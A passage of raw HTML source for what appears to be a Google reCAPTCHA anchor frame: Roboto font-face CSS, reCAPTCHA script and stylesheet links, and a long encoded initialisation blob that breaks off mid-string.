  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="aQng9Ebr4HZKAkwGY4Kz_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="aQng9Ebr4HZKAkwGY4Kz_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="aQng9Ebr4HZKAkwGY4Kz_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5zDo2/[base64]/[base64]/YhZ0WMOGw5w+BA3CocOBBcOIw6QJcHfDrhfCm2DCi8KxwoDDkWN/VGMXw4dpJybDjQtBwoc+F8KOw6nDhUTChcOHw7FlwpjCjcK3QsKkYVXCgsOEw5PDm8Ogd8O6w6PCkcKGw6cXwrQHwp9xwo/[base64]/CoBzCknHCvm3DosK8DSUSw4N5w74YAsKrQcKSNwR+JBzCiBXDkRnDtEzDvGbDhMKpwoFfwp3CisKtHF/DpirCm8KiMzTCm3XDtsKtw7kSPMKBEGoTw4PCgFbDhwzDrcKNScOhwqfDmT8GTkHCojPDi0LCtDIAWTDChcOmwok7w5TDrMKRRw/CsR9OKmTDs8K4woLDpmjDvMOFEQbDt8OSDE91w5VCw5nDhcKMYWXClsO3OzcQQcKqAB3DgBXDlMOAD23CuyMqAcKewqbDn8KRXMO3w6zCiy5MwrtDwplMTg7CoMOfAcKTwqxdGkBMIDU9CcKrKiBvdifDkxdZLCJ+wq3CiQvClsK2w6LDt8Oiw6spPh/[base64]/DisO6JjrDtcO+KgBUFcOmw5PDksKpw4rCgDXCgcO5D0DDmsKHw51IwpfCtiXCqMO2M8OLw6MQHkI1wqHCoBBmQznDjQk/UBw7w4g/w4fDp8OFw6UmGhcsNBo9wo3DqUrDqmsCA8KnOHvDrMOfVibDnELDlsKWSjF4eMKDwofDj3Uow53ChsO/XcOmw4DCncOMw5Ndw4jDhMKMWRbClxlvwonCvMKew5QtfwLDusOdVsKAw781GMOSwqHCh8OMw4XCj8OtPMOHwrzDpsKBbww3WxNHFD8JwosRSwRNKlIoAsKQY8OZTnDDrcKbUSU/w6PDuynCvsK0A8KdAcO/wpPDrWsxfh9Lw5BBJcKOw4xcDMOTw4DDml3CvzIAw4jDkTtGwq5XdWQdwpnDhsOTbmfCqMKgTMOkN8KTfMODw7jDk0PDlcKhHcK6JV3DjQzCmcOiw6zChz93WMO4wph3HV5NZ2vCnk8xMcKZw6BZw5srOk3CqkDCgXU3wrlNw4/[base64]/ChSViOH7Coy47ZUXDmg4Jw5jCm8OxAcO7wobCvcKTIsKSCcKrw5xXw6ZKworCuBLCggU1wojCujRpwp3CmRPDrsOsFMOWYlpOFcOIMxE+wq3ChMO2w5hbasKMVkDCgxXDqBvCpsKBG1laW8Otw63CpyfChsOTwoTDtUFXfk/CgMOdw63CvcOMwrbCjTl9wqHDjMOfwqNpw7sBw70nMHkYw67Ds8KlPAbClsOcVh/DnGzDtMOBARZzwrsMwrxRw6lPw7HDoykiw7A9NcOQw4A6wpnDly9Nb8O9wpTDnsOIK8OFdwxZVXw1YAbCqcONeMOoCMO+w7UHesOOLMORX8KqOMKhwrPDriPDrxVWRi7ClMK0ehjDv8OBw7LCqcOwWiDDoMO2aS9EXnzDn3dbwobCmMK0d8O0bMOew6/Di1DCgXJ9w4HDpMKQCDHDuB0KQQXCn2o3ABRlalrCuVR+wrAQwrsHVU90wrB3FsKQYcKWC8O2wojCqsKJwo/ChGbDnhJow6lNw5ArNWPCtE/CvlENP8Oxw4EsViDCt8OPbMOvG8KPQsOtEMO1w4LDqVbCg2vDv1dUEcKBXMOnGsKnw7taNDFNw5hnZDJSScOfZBAdc8KDJWBew7bDmAoXZiFCL8OcwqocS1/CncOqCsOSwrHDsgwrcsOBw5BkaMO7OxBTwppRZy/DgsOVN8OIwpnDpG/DiC4Nw6YufsKWwpXCvz0CAcO5woY1D8KOwr4Fw7LCmMKtSgLCn8KPV0fCsi8Ww40oTsKdSMOaFcKqwpQ/w5HCsntpw64cw7wqw6QDwqlGY8KcNQVYwrpkwrl5FSTCosOkw7LCpVIgwrlMXMOUw7/Dn8KBZDZaw6jComLCjgLCscOwVQYbw6rCnUwiwrnCm1oRHETDu8Oxw5k3wrPCtMKOwoM/wqoJIsOMw5jCkBHCncO8wqrCpsOkwrhEw5YtBDvDvyZmwpRow7ptHg3CkiArX8OuRA5pTiTDhMKDworCu33DqcOSw71dKcK5IsKgwpBOw5jDrMK/RMK3w4sTw5MYw7hbXFnDuz1iwrQMw5wfwqvCqcODCcOswr3DhBYww6g3ZMOaWnHDhCoVwrkRNxhIw7PChnVqcsKfScO+e8KRL8KFNEHCplXDv8OAAMKpAQvCsC/DrcK3CcKiw5RyX8K6f8K4w7XCmcKnwrw/ZsOAwqfDhD/[base64]/CrgwGJxh8w5NhT3c/bz8kGFRmw7kUw5NSwoQow67DoxcIw6J+w6t7bMKSw5QLNcOEbMOSw6sqw4hBSglLwqJSHsOUw4Nlw6TDgXJgw79aZsKdVAxtwpHCm8ObVcOtwoILdAUCEcKMM1fDsC5Gwq/DjsOeG27CgjTCm8OVDMKSbcK9XMOGwoDCjVwfwoAFwqHDgmzCgcKlP8ONwo3Dl8OTw7ANwoFQw4ZgOAnCuMOpZsK6GsKQbyHCnQTDvcK7w6jCrEUvwpkCw4zDp8Okw7VIwq/CucOfecO0d8O8HcKNYlvDp3FBwo7DvV1HeTrCm8ObAkRgP8OZDcKRw6F3RSvDksKxI8OocjXDh37CisKdw7zCi2Z/[base64]/w5MNwqnDjjwhTwoIw6IDw7pyFCVKQ8OCwpPDl8Kgw7XDmjHDiR40BsOzVcO+SMOQw53Ch8OxUzrCuUtsOCnDl8KzMcK0A2sZesOfKljDicO0WsKwwpDCgMOHGcKkw7bDi0rDiC7Ctk3CgMO9w4TDksKYH1oKH1tmFx/[base64]/Dgx/[base64]/DmMKuwpgTwpDCkMOSw4NdTcO/bcOUTsKCwot4w6/CtsOMwoTDgsOawqw7JUXCjkbCu8O8Cn/Ch8OiwojDvTDDrBfClsO/w55RH8OdasOCw5jChxPDjxhRwoHDnsOPXMOzw4HDuMO6w7p4RsOWw5TDv8OHFMKowppIM8KlWDrDoMKCw6bCsCIYw5PDlMKoZW3DvVnDvcKaw5lEw4coLMKpw71hZsOdXA/CmsKDHxbCvUrDpF5PbsOFNVDCkmvCuWvCkEHCmV7Cr0sPQcKjbsKfwp/[base64]/CsxPDu8OINMK+w45Aw4fClsOiccKTw4LCiRI4Zi/[base64]/CmcOYwrZlw60eIsK5w4B3wrIBGkxZb0NNBcKMQVjDusK8R8OPZ8KHw7Q0w6d3Uw0obsKOwrTDvgk+C8K6w5HChsOEwoDDpC81wrTCnEB0wqEvw75hw7XDpMKqwrIGXMKLEGM5fR/CpgFqw7RaPlRXw4HCl8KVw63CsXMkw7DDgsOJJwnCmMO2w7bDjsOYw7TClWTDmsK/bMOBK8KFwpXCs8Omw47CrcKIw4fCpsKZwrlneAM+woPDk0rCiy9WdMKAd8OiwoPCrcO/wpQ5w5jCpsOew7teU3ZUEwsPw6NRw6vChcOwcsKhQgvCl8KgworDlsKfLMOjesOHGcKtJ8KTZgjDjg3CpgzDs0zCksOEFgHDiUzCi8O5w48uwqLDkANvwrbDn8OYfcKeQV5VDWIow4dtcMKNwrrDh1peL8KRwoUsw60kInPCkX8fdHggQDXCtVhSQyXDlwzDtUBOw6/DgG5zw7jCtMKNX1lMwrvCqMOpw5VcwrVVw7tuScKnwqLCqjfDpVjCviEZw6rDk1DDjsKgwp0kwqg/[base64]/CgsOXBhYXwrdyEX5fw78GR0vCrxnDoBZ/KcOwc8KJw7bDg2/DrMOTw4/[base64]/DjMOdBGM0PgXCksKawpwaE2XCk8OLa1rCtxnCn8K+dcKhZ8KIAMOew41GwqnCoEPClCLDjlwPwq/CpcKcfQlxw5FSf8OORsOiw5Z0OcOGfVljbEZvwq8WMSvCjDDCvsOGeW/DhcKiwq3DjsKmdDsqwojDj8OMw7HCnATCg1odPWxDZMO3H8ObBMK4XsKywpEPwqrCk8OYBMKDVwbDuB4FwogXXMOqwozDpsOPwpQiwp5XNGvCtmLCoD/DrWXCsQBPwo4lKBUbOnNNw6o1dcORwpjDuhjCkcOMIlzCmjbCuQXCsWp2VRwyTQZyw7dCXcOjbMKhwpkGbGHDssKKw5nDqTfCnsOqYz1HMjHDhMKxwpQTw7QqwozDs2dJEsKjE8KZNHnCmVwLwqXDicObwrQtwqdkesKXw5NEwpcZwpEEV8Ovw5/[base64]/G0DDncONw6/CkcKrw4xmwrxOWgrDui3CqB3CqcOXw5XDhiUCbcKwwpDDmSVtcj/[base64]/wrTChR9Ww65Ww63CtRXClHTCssK/MWfDug/[base64]/[base64]/DncKFwp9pwoFJD8OJd2jDoCLDnGFkTcOew7ITwpvDnBlmwqxPEMK0wrjCjsKuDmDDgHRFwpvCknZzwphFQXXDgx7CssKiw5jCpWDCrCzDpSZ0eMKWwo3Cl8KBw5XCuCUAw4LDkMOIfgnCisO6wqzChsOJUhonwqfCuC8yFHkMwoHDgcOfwq7CnE1MCljDqRvDh8K/IsKGOVxYw6PDi8KdNcKNwolFw498wrfCpU/CsUczPgHDucObUMOvw5Uww4zCtnjDnWZKw4rCiG/Dp8KJHEFtACZPNU7DhVRvwrjCk2vDqMOQw4XDqhLDnMKiZcKRwojCtsOnOsOaCXnDtgwOZsOrTmzDs8OuCcKgD8Ksw43CpMKzwpEowrTCnFTDnBhweHlsW0LDk2nDpsONVcOkwr3CisKywp3CsMOUw59fV10YJBtxGWICbcKGwq7ChA/DsHQ/wqRtw77DmcKrw7Yhw7PCqMKETg8Yw51Rb8KJAxPDucO/HcKUZip8wq/DsCTDisKKfksOGcOowojDhxAAwoDCpsOgw41QwrvCvC1XLMKZQMOsJ2rDl8KMW1VewpgeR8O2BF7DjHtywp8+wpYvw4t6QwTCvBjDlWrCrwbCimzDhcOFMHpzXBthwpbDmlVpwqLCmsOKwqNOwq3DrsK8In4NwrEzwplbI8K/JHfConvDmMKHYF9gF2HDpsKZXDPDrmYmw48rw4YHO0sfIn/[base64]/ClcKcw4bClXrCjHpKXnkOwp3CmzAHw4FqUMK2wqpQEcOPbBMHVnA7D8K2wqzCq3wQLsKKw5FOZsOdXMODwpbDg1MUw73CiMKFwqU3w5sIVcOpwpLCjRTCpsKZwo/DksOxXMKZWATDhxPCiDLDi8KHwrzDt8O8w4IWwpg+w63DkEHCusOvwpjCtFHDv8KBHEAgwro4w4dvd8KawrsUIcKTw6vDkxrCiHnDiGkWw45rw4zDoBXDksKvL8Ocwq/[base64]/DhcKYw5ZywoPDi2LCpi43wrzCt8KNw6TCv1xOwpXDnlbDicKYf8KGw6jDj8K5wqzDg0Aawo5Ewp/[base64]/[base64]/CqDzDmMOewrdsfcOjY8K5Q1XClMKQCMK2wqRDwpvCs1VBw6seCkrCjQtyw4xXHCZeGk7Cq8OuwojDn8OxRjZhwrDCoGI/asOPQzZCw7EtwoPCkXzDplrDpxnDocO/w4pWw6ZzwprCjsO6dMKIez/[base64]/Dj8OYwr9EP8O4IRBxTX0tHizCvk/Dni/CvRzDt34fJsKWP8KfwqbCpyfDrSzDjcKibCbDpMKTM8ObwrjDjMKFRMOEPMO1w7MXOFY2w4rDl3zCvsKCw7DCiDvDonnDiid7w67CqsKqwrcXesK+w6bCsyrDnMOQMAfCq8OgwrkhQj5fCsKOZ05lw6gPYcO/wqzCn8KfMsKNw6DDgMKOwpbCsRFuwqpMwpMdw6HCjsOlQE7CuHrCuMOtQRILwphLwo9lEcK6ZEQwwpvCmMKbw4UQLi4bb8KSVsKuVMKPSzoVw4BWwqd0acKpWcK9IcORecKIw6tzw7nCncKzw7vDtks/[base64]/w4nDmcOxw5kZwp84eMODw5ZpQcO2aMOswrjDoBUVw4PDtsKHcMOEwrVBAAAkwpRzwqrCtcKqw7/[base64]/[base64]/CkcO3w5HDo8K7FXUBWcOPwrfCkQLDqsOWH2dGwqNfwpPDqgDDqB5gV8Ohw7/DssK8Yk3DncOBRCfDl8KQRWLCgcKaT0/[base64]/ChRt6w68kJj/DrMOYX8OJCMKybsOJw7DDhUp/w6jDu8KWw7R1w5HCv0PDqcOvZsOCw6Zdwo7CuRLCrVp5TzDCpsKpw5cTVkHCujjDkMOjIxrDhwoUYm3DvAXChsO/w6ICHxF/[base64]/ClsO9JsKnwo7ClsO7w69Iw4fDoVTCtkwqVGpAwqLDoibDpsObw5fCmMKofsOew7kwCltKw4BzNGN0Hz5xPcKpP1fDmcOTayoCwqlOw47DrcKNDsK3MyLDlGhfw5whFFzCiH4leMOcwobDnknCqwRzBcKsLzhLwpnDkzwjw7M1a8Kuw7vDnMOzJMOSwp/[base64]/w7jCocOWw41LFxpHJsOXHcKQw7bCpsKXJRLDjsKCw6pQccKmwrtWw7ITw7/CjsO7DMK8AU1ycMKFSQLCm8KxcVFRw7c/woBIf8OUW8KJa0kWw7U9wr/[base64]/CoGQ3O8O3MW00wphfPcO8YQPCvMKGei/DmRk8wrNaXcO6LMOEw5g/U8KmWHvCmlxxw6Urwqt1CS4IXcOkacKGwrYSYcOfT8K4O0Mzw7fDoTLDlMOMwqN0FjgJcCoHwr3CisO2w4vDhsOTVWbCoGhvdcK3w6EPfMO0w6TCqw4ow4fCusKQLS9swq4Ed8OwMcK9wr5/N2TDmm5YNcOVAxfCpsK0BsKHRkjDn2zDlMO9dxASw4Vdwq/CkwjCiA/CqB/CmsOKwpfCr8KeI8OGw4pDCsODw4sUwrNjTsOsH3PCjg48wqPDs8Kdw67Crz/CglLCoBhCKcK0acKnC1PDhMOCw5VYw6UmWSvCnyDCocKYwpPCrsKDwobDvcKdwqzDnVXDiTleFijCojdyw6/[base64]/wqfCqcKTB8OqNUHDqSUmf8KAw6cYwqMxw59ww6Z2wo/DhTZ/esKfGMOPwqEiwpDDqsOzKsKQTQ7Dq8Kdw57CusOtwrkwBMKmw6/DrzQtH8KewrwgD2IOTMKFw41uBU1Yw4wpw4FlwoPDp8O0w41Dw48gw6PDnhoKScKVw4XDjMKpw6LDglfChMKVBhc/w4VvHMK+w4NpKm3CoUXClGwjwobCohbCom/DkMKLGcOTwrRTwo7CokvCoknDv8K7KADDisO3UcK2w4DDgktBDV3Cg8OJQXDCrS9iw43CrcKmQD7DgMOtwo5Dw7VDbMOmD8KlXF3Cvl7Csjwjw7tWTU3CgsKqwozDg8OHw7jClcOAw7gqwrV/wr3CgcKyw5vCq8O3woMkw73CsxTCjUpxw5TDqsKBw5nDq8OSw5jDssKdC13CksKMX28YNMOuDcKeB0/CisK1w60bw5bCt8OTwrfDti5DVMKnDcKjwq7Cg8O6NEbDpSIDwrLDn8K0w7fDicKAwrN+w5UkwozCg8KQw7bCi8OYNMKrQ2PDisKzKMORD0nDt8OjIwHDjMKdTGHCncKqPcOXasOWwokPw7oPwqZgwrTDoj/CkMOGC8KBw7fDm1TCnggdITPCm2cWTy7DrBLCkGjDkiLCgMKew6puw57Ci8OawoY1w4IOdE8XwosAFcOxT8OIN8KEwowDwrcQw7/[base64]/CiQZMwqdhw4LCmMKJZhM5VsKWIg/DlS/CiANXVgZGwrAkwo/[base64]/wovDjGl/WywCTXh5NcKew5RCW3LDsMK+A8KbQyPCkDbCmRrClsOGw5zCjwXDkMK9wpfCgMOhGsOJEsOmHBLCr0YTccK6w6jDosOowofDoMKrw7xzwoVTw4PDj8KzaMKQwpDDmWDCl8KGUX/DtsOWwpklGi7CocKiLMOTJ8K7w5/CoMOxSjbDvEvCsMK4woo8woRxwoxibUs4JBJxwpnCih3DtRx/bzRKw6gyfA0AEMOGJjlxw5YzNgI5wrczW8KydcOAXDbDj0fDssKxw6fDql/CvsKwOy4lQH/[base64]/DmkQGcsOHwo0dXsKCwoA5w6vDpMOdPWbDvcKAd2HDvEHDlcOaL8OiwpTCiXw1wpPCgsO+wozDtsOrwrnCql1mAMOlIVZGw5zCncKRwp3DgMOgwq/Dt8KPwqYNw4VnS8KowqTCnxwLQW0nw4E1VMKbwp3DksOfw55/w7nCn8Oec8O2wqTChsOybVjDrsKowqsmw5Acw4R4fWwawodxOG0GEMK9ZV/[base64]/DkHjCtsKOYQJcQURMw58CwqVNTMKpw7BFTVTCosK+w4/[base64]/DpS3CmAbCkMKuwonDrBLCkETDusKGwpYDwo8awpQdDcKXw47CqidXXcK0wpQ2S8ONAMO7YsKXejFhEsKaV8ObYUx5FVVwwp9Iw53Clitkd8KiX2c0wrx2PnvCpRjCtsO3wqc0wp7Cl8KIwpnDoVrDn1s3wr4WfsO/[base64]/[base64]/DocOHwpN0NcOCGyV1LR8nw5fCs1HDn8O5QsOOw5UCw71vwrRAaH/[base64]/a8Kvw5zCk8Klw4DCmcO1w6PCgcKYZMKnwonDi1zDoBrDvMOWCMKLCcKMKiR0w7rDrEvDk8OLGsONbsKZIQl1WMO2asOIeQPDkyMGRsKuwq/DmcOKw5PCgzUqwr0jw4Ybw71kw6DDlmPDjW4Jwo7DrFjCmcOeeE87w4tPwrsBwrctNcKWwp4PR8K7wonCiMKMcMKEc3Nbw7bChMOGETJtXy3CusKwwo/Chj7DqkfCu8KdECnDncOnwqzCqEg8RsOIwqIJCWs1UMObwoDCjzjCtW0bwqx7f8K6YBNhwoLDtsO/[base64]/R8KGw7xpw4rCvTtQGHxfOcOlw7tdYW97ZQ9IwooLwqoUdlpgIsK3w4l5wrMuTVVhCnBwAxjCqcOrDCJQw7XChcKxd8KhCFnDojrCrBEUaALDucOcW8KTT8OYwrDDk0LCli9/w5zDvAbCh8Kmw70EDMKFw5RMwqNuwo/Dj8Oow6fDkcKjAMO0PyUkHcKDAyEfI8Kbw63Dkj/[base64]/CusKjw6HCuD3DiMKYw6fDlsKYwpk4wppPVmBgwrXCpS1vfMKhw7/CvcKoXMOCwpDDpcO3wqxuFA9uEMO9Z8K6wp8Ee8KVEMOCVcOvw5/Dq3TCvl7Dn8OIwqrDhcKIwo58QsOSw5PDi1FZXy/Cpw1nw6NzwqV7wo3CtmPCmcOhw6/[base64]/DnsKqZTBXwoBhJ0bCkMOxKMO0wqLDocK/w6PDqD0Iw7jChcK6w6w/w77CojTCo8O5wpDCpsKzwrYTFx3ChHRvL8K6A8K4LcKKY8OvBMODw45ICQrDucOyT8OZWCBqDcKWw75Lw6PCvMKDwqo9w5TDkMOEw7rDiVFUYTwOZApQJxrDgMOLwp7CkcO/aiB4KhzCqMK6f3AXw4JhRH5ow4QnTxtTIMODw4/[base64]/[base64]/bcOwcwvCsxbDhBxrw7rDvBV3CFnCjcOzN8K8w498w61CdsOJwonDj8KUX1PCjwlzw7jDsxTDhgY3wrZ2w5rCmEF5MAIow6PChHZlwobDicKswoI2wrkXw6DCgsK2SAg/AgTDq1FIfMO/GsKhXWrCkMKiSVxXwoDDhcOVw53DgWDDh8K+EkYowooMwr/CshrCr8Okw7/[base64]/DrGXCmUfCpcKBwrY4cl9nwrTDlcKhU8K7Wnw/wpQiOyUqQcOEbTMNWsKQDsOzw4rDr8Kld07CssKrYSNCX3h3w67CrGnDk0bDiUw6LcKMZCnCn249RMKANMO2GcOMw4/[base64]/[base64]/Dg0fCuzJ9wrzDgVPCj8OAwoXCoT54ZcKiS8KHw5BwDsKcw4cSdcKzworCpg9VMjshJHLDqipJwqEyRHQ9Whkew5MLwrnDiw9yO8OuNgTDkw3DgkPDj8KudMK4wqB9AzkiwpgEQXUVDMO4WU8owpbDjQxBwrxxZ8KyKSEEUsOUw7XDoMOrwr7Do8OrUcO4wpMmQ8K/w7fDmsK3wovDg2U1V17DjGQkwrnCsVvDsBYLwpAzPMOLw6fDkMOmw6/[base64]/DgMKGw7LDhcKDwqtGLzPCrMOeDHEUw4/[base64]/worCt8KuacKPwonDrx3DpcKOwqjDrcKoKVzDk8OpGFgwwowyW1nCscORwr7DicOFPwRdw6Ekw4rDiExQw5hua0XCkX1ew4DDgHTDhzPDqsOsaj/[base64]/[base64]/bsKFw5rClwpgacK2OcOYw4hoSsKpw7pVKF4Aw6g2ID/DqsOSw4JZOFXDiEsTATLDrxg9IMOkwpbClygzw6/DiMKvw7lTVcKkw4bCsMOkK8O6wqTDhRnDizgbXMKqwq4Jw5xVG8KVwrEscsOIw5DCmnRfBwjDrgA/[base64]/CqlnCjyvDmzjDmMOAw5rDnsOPwrMdfzIRXmlEYynCnULDoMKpw7bDj8K/[base64]/[base64]/Do8OlFn5PPl8NPGxyVmjDgFsxUcOuFsOXw7rDlsKGZENrB8OuQBIBdcKQw63DhSdMwq1yehXCpVZzcyHDuMOaw57DgcO/DRPDnFVcOUXCsnbDmsKeClDCmRQWwq3CmsOlw5PDoSLCqhMvw4HDtsOqwqAiw6TDnsOzZ8OhCcK6w4rCncOlRjY9LF/[base64]/woHDjsKCXlDCgWsqw7wzwrjCkAgOwq1xw6gDNh7Cj15nNxxiw7PDmsOZEsKAMlPDrMKDwptkw6fDlcOHL8O5w6h5w6UMFUc6wrN7RX/[base64]/CqMKtwpHDmXA/w43ChR50PsKfw7nDo38dRsOKam/[base64]/CsxTChsO1LHXDrBrCncOBB252wrxgw7DDo8KOw4pzNALChMOiM1x/M2EzJMOxwqpNwrdsNhNyw4J0wrrCg8Oww7HDmcOawopGZcKzw7ZDw4LDucOew6Z9ZsO0QQnCjMOGwpNcHMKew6nCn8KHWMKxw5tbw4p+w6dpwqXDocKAw50kw4rCk3jDkEAjw4/DqlzClBVDUXXCqCbClsOPwpLCjijCmsKxw6TCjWfDssOfI8OCwoDCmsODXDdRw5PDncOpZxvDoHFRwqrDvxw6wr0LLHnDrB46w7YXM13Dux